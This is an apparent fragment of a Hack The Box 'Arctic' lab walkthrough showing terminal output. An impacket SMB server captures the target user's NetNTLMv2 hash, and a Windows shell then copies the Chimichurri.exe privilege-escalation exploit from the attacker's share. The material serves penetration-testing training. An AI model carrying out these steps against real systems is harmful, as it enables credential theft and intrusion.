 root@0xcolorado:~/hackthebox/arctic# impacket-smbserver arctic $(pwd)
Impacket v0.9.21 - Copyright 2020 SecureAuth Corporation
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed
[*] Incoming connection (10.10.10.11,49478)
[*] AUTHENTICATE_MESSAGE (ARCTIC\tolis,ARCTIC)
[*] User ARCTIC\tolis authenticated successfully
[*] tolis::ARCTIC:4141414141414141:7b30a9d6a3681741523e2f2f4c761828:010100000000000000a0f4fbbb2
10066005800530058007500490006a0002001000430056004e004200770047006a00650004001000430056004e004200
0000000000003000001ad561352eb7ad330ec8e5f68beaa111ef56ba7c0c4dd1e67d04f57f123b71460a001000000000
0310036002e003100310039000000000000000000000000000
[-] Unknown level for query path info! 0x109
[*] Disconnecting Share(1:IPC$)
C:\Users\Public\Music>copy \\10.10.16.119\arctic\Chimichurri.exe Chimichurri.exe
copy \\10.10.16.119\arctic\Chimichurri.exe Chimichurri.exe
1 file(s) copied.
C:\Users\Public\Music>